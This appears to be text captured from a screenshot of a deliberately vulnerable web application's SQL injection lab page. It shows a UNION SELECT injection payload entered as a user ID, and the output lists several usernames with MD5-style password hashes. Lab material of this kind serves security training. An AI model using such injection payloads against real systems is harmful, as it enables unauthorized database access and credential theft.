 Vulnerability: SQL Injection
User ID: Submit
ID: %' and 1=1 UNION SELECT null, concat(0x0a,user,0x0a,password) from users #
First name:
Surname:
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=1 UNION SELECT null, concat(0x0a,user,0x0a,password) from users #
First name:
Surname:
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=1 UNION SELECT null, concat(0x0a,user,0x0a,password) from users #
First name:
Surname:
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=1 UNION SELECT null, concat(0x0a,user,0x0a,password) from users #
First name:
Surname:
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=1 UNION SELECT null, concat(0x0a,user,0x0a,password) from users #
First name:
Surname:
smithy
5f4dcc3b5aa765d61d8327deb882cf99